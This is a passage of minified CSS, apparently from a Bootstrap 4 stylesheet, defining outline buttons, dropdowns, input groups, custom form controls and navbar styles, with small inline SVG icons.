rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-right{right:0;left:auto}}.dropdown-menu-left{right:auto;left:0}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.dropdown-item:last-child{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(2.875rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.8125rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav 